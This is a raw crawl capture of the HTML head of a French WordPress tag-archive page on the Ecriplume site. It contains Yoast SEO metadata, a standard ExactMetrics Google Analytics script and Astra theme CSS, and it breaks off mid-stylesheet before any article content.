

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/thierry-bouuaert/
body_size: 54196
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Thierry Bouüaert - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/thierry-bouuaert/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Thierry Bouüaert - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/thierry-bouuaert/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/thierry-bouuaert/","url":"https://ecriplume.com/tag/thierry-bouuaert/","name":"Archives des Thierry Bouüaert - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/thierry-bouuaert/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/thierry-bouuaert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Thierry Bouüaert"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Thierry Bouüaert" href="https://ecriplume.com/tag/thierry-bouuaert/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/thierry-bouuaert\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 